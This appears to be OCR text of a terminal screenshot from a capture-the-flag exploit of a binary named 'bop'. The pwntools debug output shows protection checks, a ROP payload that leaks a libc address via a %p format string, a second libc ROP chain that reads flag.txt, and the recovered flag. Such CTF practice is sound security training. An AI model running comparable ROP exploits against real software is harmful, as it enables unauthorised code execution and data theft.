 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Sun Feb 5 6:18 PM
root@6a6a6589dfa6: /chal ⌥⌘1
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0xc bytes:
b'Do you bop? '
[*] Loading gadgets for '/chal/bop'
[DEBUG] Sent 0x69 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 61 61 61 61 d3 13 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000030 00 44 40 00 00 00 00 00 04 11 40 00 00 00 00 00 |·D@·|····|··@·|····|
00000040 d3 13 40 00 00 00 00 00 00 44 40 00 00 00 00 00 |··@·|····|·D@·|····|
00000050 f4 10 40 00 00 00 00 00 f8 12 40 00 00 00 00 00 |··@·|····|··@·|····|
00000060 f9 12 40 00 00 00 00 00 0a |··@·|····|·|
00000069
[DEBUG] Sent 0x12 bytes:
00000000 25 70 00 20 20 20 20 20 66 6c 61 67 2e 74 78 74 |%p· |    |flag|.txt|
00000010 00 0a |··|
00000012
[DEBUG] Received 0x1a bytes:
b'0x7fe1d137ba03Do you bop? '
libc_addr 0x7fe1d118f000
[*] Loading gadgets for '/chal/libc-2.31.so'
[DEBUG] Sent 0x109 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 61 61 61 61 92 1c 2d d1 e1 7f 00 00 |aaaa|aaaa|··-·|····|
00000030 00 00 00 00 00 00 00 00 74 51 1c d1 e1 7f 00 00 |····|····|tQ··|····|
00000040 02 00 00 00 00 00 00 00 1f 50 1b d1 e1 7f 00 00 |····|····|·P··|····|
00000050 00 00 00 00 00 00 00 00 6a 2b 1b d1 e1 7f 00 00 |····|····|j+··|····|
00000060 08 44 40 00 00 00 00 00 a9 20 1f d1 e1 7f 00 00 |·D@·|····|· ··|····|
00000070 23 a6 1e d1 e1 7f 00 00 92 1c 2d d1 e1 7f 00 00 |#···|····|··-·|····|
00000080 50 00 00 00 00 00 00 00 74 51 1c d1 e1 7f 00 00 |P···|····|tQ··|····|
00000090 00 00 00 00 00 00 00 00 1f 50 1b d1 e1 7f 00 00 |····|····|·P··|····|
000000a0 08 44 40 00 00 00 00 00 a9 20 1f d1 e1 7f 00 00 |·D@·|····|· ··|····|
000000b0 92 1c 2d d1 e1 7f 00 00 50 00 00 00 00 00 00 00 |··-·|····|P···|····|
000000c0 74 51 1c d1 e1 7f 00 00 01 00 00 00 00 00 00 00 |tQ··|····|····|····|
000000d0 1f 50 1b d1 e1 7f 00 00 08 44 40 00 00 00 00 00 |·P··|····|·D@·|····|
000000e0 6a 2b 1b d1 e1 7f 00 00 01 00 00 00 00 00 00 00 |j+··|····|····|····|
000000f0 a9 20 1f d1 e1 7f 00 00 f8 12 40 00 00 00 00 00 |· ··|····|··@·|····|
00000100 f9 12 40 00 00 00 00 00 0a |··@·|····|·|
00000109
[*] Switching to interactive mode
[DEBUG] Received 0x5c bytes:
00000000 64 69 63 65 7b 62 61 5f 64 61 5f 62 61 5f 64 61 |dice|{ba_|da_b|a_da|
00000010 5f 62 61 5f 62 65 5f 62 6f 70 5f 62 6f 70 5f 62 |_ba_|be_b|op_b|op_b|
00000020 6f 64 64 61 5f 62 6f 70 65 5f 66 38 61 30 31 64 |odda|_bop|e_f8|a01d|
00000030 38 65 63 34 65 32 7d 0a 00 00 00 00 00 00 00 00 |8ec4|e2}·|····|····|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000050 44 6f 20 79 6f 75 20 62 6f 70 3f 20 |Do y|ou b|op? |